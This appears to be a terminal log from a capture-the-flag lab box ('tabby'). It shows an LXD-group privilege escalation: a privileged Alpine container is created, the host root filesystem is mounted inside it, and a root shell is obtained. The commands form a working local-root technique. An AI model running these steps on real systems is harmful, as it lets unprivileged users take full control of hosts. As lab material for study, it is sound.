 ash@tabby:~$ lxc image import lxd.tar.xz  rootfs.squashfs --alias alpine
ash@tabby:~$ lxc image list
+--------+--------------+--------+----------------------------------------+--------------+-----------+--------+-------------------------------+
| ALIAS  | FINGERPRINT  | PUBLIC |              DESCRIPTION               | ARCHITECTURE |   TYPE    |  SIZE  |          UPLOAD DATE          |
+--------+--------------+--------+----------------------------------------+--------------+-----------+--------+-------------------------------+
| alpine | 58c5fe92b12f | no     | Alpinelinux 3.8 x86_64 (20201229_1009) | x86_64       | CONTAINER | 1.92MB | Dec 29, 2020 at 10:31am (UTC) |
+--------+--------------+--------+----------------------------------------+--------------+-----------+--------+-------------------------------+
ash@tabby:~$ lxc init alpine privesc -c security.privileged=true
Creating privesc
Error: No storage pool found. Please create a new storage pool
ash@tabby:~$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]:
Name of the new storage pool [default=default]:
Name of the storage backend to use (btrfs, dir, lvm, ceph) [default=btrfs]:
Create a new BTRFS pool? (yes/no) [default=yes]:
Would you like to use an existing block device? (yes/no) [default=no]:
Size in GB of the new loop device (1GB minimum) [default=15GB]:
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]:
What should the new bridge be called? [default=lxdbr0]:
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
Would you like LXD to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
ash@tabby:~$ lxc init alpine privesc -c security.privileged=true
Creating privesc
ash@tabby:~$ lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
Device host-root added to privesc
ash@tabby:~$ lxc start privesc
ash@tabby:~$ lxc exec privesc /bin/bash
ash@tabby:~$ lxc exec privesc /bin/sh
~ # whoami
root